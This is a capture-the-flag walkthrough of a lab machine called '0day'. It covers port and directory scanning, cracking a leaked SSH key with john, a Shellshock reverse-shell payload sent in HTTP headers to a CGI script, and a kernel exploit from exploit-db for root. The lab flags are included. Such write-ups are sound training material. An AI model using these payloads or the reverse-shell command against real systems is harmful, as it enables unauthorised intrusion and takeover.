Nmap Results
# Nmap 7.94SVN scan initiated Sat Apr 13 01:37:04 2024 as: nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.10.66.168
Nmap scan report for 10.10.66.168
Host is up (0.076s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 57:20:82:3c:62:aa:8f:42:23:c0:b8:93:99:6f:49:9c (DSA)
| 2048 4c:40:db:32:64:0d:11:0c:ef:4f:b8:5b:73:9b:c7:6b (RSA)
| 256 f7:6f:78:d5:83:52:a6:4d:da:21:3c:55:47:b7:2d:6d (ECDSA)
|_ 256 a5:b4:f0:84:b6:a7:8d:eb:0a:9d:3e:74:37:33:65:16 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 0day
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 13 01:37:50 2024 -- 1 IP address (1 host up) scanned in 45.60 secondsService Enumeration
TCP/80

Gobuster Enumeration
Directory and File Enumeration
gobuster dir -u http://$target -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -x php,html,txt -o gobuster-80.txt/admin (Status: 301) [Size: 311] [--> http://10.10.66.168/admin/]
/backup (Status: 301) [Size: 312] [--> http://10.10.66.168/backup/]
/cgi-bin (Status: 301) [Size: 313] [--> http://10.10.66.168/cgi-bin/]
/cgi-bin/ (Status: 403) [Size: 287]
/cgi-bin/.html (Status: 403) [Size: 292]
/css (Status: 301) [Size: 309] [--> http://10.10.66.168/css/]
/img (Status: 301) [Size: 309] [--> http://10.10.66.168/img/]
/index.html (Status: 200) [Size: 3025]
/js (Status: 301) [Size: 308] [--> http://10.10.66.168/js/]
/robots.txt (Status: 200) [Size: 38]
/robots.txt (Status: 200) [Size: 38]
/secret (Status: 301) [Size: 312] [--> http://10.10.66.168/secret/]
/server-status (Status: 403) [Size: 292]
/uploads (Status: 301) [Size: 313] [--> http://10.10.66.168/uploads/]
/backup/

curl -s http://10.10.66.168/backup/ -o ssh_key.pem
chmod 400 ssh_key.pemSave the file locally

ssh2john ssh_key.pem > ssh_key_hashGenerate a hash to crack the SSH key password
john --wordlist=rockyou.txt ssh_key_hashCrack the hash
Enumerating Some More
I enumerated /secret/, /uploads/, /backup/, and /admin/ with common file extensions based on what I thought would be in the directory. However, I didn't have any luck finding anything.

And even though the /cgi-bin/ directory is forbidden to us, it's a good idea to check here for any scripts that might be available. CGI scripts may take user input and parse it on the server, which could lead to remote code execution (RCE)


gobuster dir -u http://$target/cgi-bin -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -x sh,py,rb,cgi -o gobuster-80_cgibin.txt/test.cgi (Status: 200) [Size: 13]Interesting...

Searching Google for CGI exploits, this article comes up with some good ideas
I'll just use my POC from here
Exploit
The CGI script on the target is vulnerable to the ShellShock vulnerability, which executes a user-controlled function due to a specially-crafted set of characters in some HTTP headers. The server administrator must update the underlying operating system to resolve this issue or disable the CGI script.

To get a shell on the machine should be as simple as changing the payload in the PWN variable from before.
PWN="() { :;}; /bin/bash -c '/bin/bash -i >& /dev/tcp/$ATTACK_IP/$ATTACK_PORT 0>&1 &'"Change the payload
sudo rlwrap nc -lnvp 80Start a listener on port 80
curl http://10.10.66.168/cgi-bin/test.cgi \
-H "User-Agent: $PWN" \
-H "Cookie: $PWN" \
-H "Referer: $PWN" -v
Run the payload against the target CGI script
Post-Exploit Enumeration
Operating Environment
OS & Kernel
NAME="Ubuntu"
VERSION="14.04.1 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.1 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
Current User
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sorry, user www-data may not run sudo on ubuntu.
Users and Groups
Local Users
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
Local Groups
ryan:x:1000:
Network Configurations
Network Interfaces
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:8e:e4:9b:36:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.66.168/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::8e:e4ff:fe9b:361f/64 scope link
valid_lft forever preferred_lft forever
Interesting Files
/home/.secret
lrwxrwxrwx 1 root root 14 Sep 2 2020 .secret -> /root/root.txt
Privilege Escalation

After hunting around for a good bit, I didn't spot much in the way of misconfigurations or interesting files that might leak some data that could be used to pivot to another user. So, I decided to focus on the fact that this host operating system is very old.

The kernel version and operating system version of this host definitely line up with the comments in the exploit POC.
curl https://www.exploit-db.com/raw/37292 -o pwn.c
sudo python3 -m http.server 80Download the exploit locally and host it



I suspect this might be a PATH issue with the 'www-data' user
export PATH='/usr/lib/lightdm/lightdm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games'
Flags
User
THM{Sh3llSh0ck_r0ckz}
Root
THM{g00d_j0b_0day_is_Pleased}






